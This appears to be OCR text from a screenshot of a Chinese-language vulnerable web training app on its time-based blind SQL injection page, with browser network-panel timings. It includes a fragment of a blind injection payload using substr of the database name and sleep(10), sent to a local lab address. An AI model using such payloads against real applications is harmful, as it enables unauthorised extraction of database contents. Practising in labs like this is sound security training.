 系统介绍
sqli > 基于时间的盲注
点一下提示~
what's your username?
暴力破解
ase(),1,1)='1',sleep(10),null)# 查询
Cross-Site Scripting
i don't care who you are!
CSRF
SQL-Inject
概述
数字型注入(post)
查看器(I) 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 大小 0 毫秒 80 毫秒
标题头 Cookie 参数 响应 耗时 预览
200 GET sqli_blind_t.php?name=vince'+and+if(substr(databa... 192.168.0.100 html 32.48 KB → 18 ms
DNS 解析: → 0 ms
连接: → 0 ms
发送: → 0 ms
等待: → 18 ms
接收: → 0 ms